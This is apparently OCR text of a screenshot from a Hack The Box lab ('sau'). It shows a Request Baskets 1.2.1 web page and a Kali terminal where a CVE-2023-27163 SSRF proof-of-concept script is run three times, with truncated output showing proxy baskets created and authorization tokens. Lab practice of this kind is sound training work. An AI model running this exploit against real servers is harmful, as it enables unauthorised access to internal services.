 1 2 3 4
10.10.14.48 22:40
Request Baskets
Problem loading page
Maltrail
10.10.11.224:55555/web#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Request Baskets
New Basket
Create a basket to collect and inspect HTTP requests
http://10.10.11.224:55555/ kj5e835 Create
My Baskets:
3ofuflw
uqql5hf
Powered by request-baskets | Version: 1.2.1
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "byxnye" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: 3SlchwG6p9tXScFLfbd
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "djrzua" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: S1vVHibzmmWWafTZdYw
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$ bash ./CVE-2023-27163.sh http://
Proof-of-Concept of SSRF on Request-
> Creating the "favlco" proxy basket
> Basket created!
> Accessing http://10.10.11.224:5555
> Authorization: lZ1t-5FyfUKDZ1HMpxp
┌──(kali㉿kali)-[~/htb/sau/CVE-2023-
└─$
[0] 0:sudo 1:zsh* 3:zsh- eth0: 10.0.2.15/24 tun0: 10.10.14.48/23 "kali" 22:40 01-Dec-23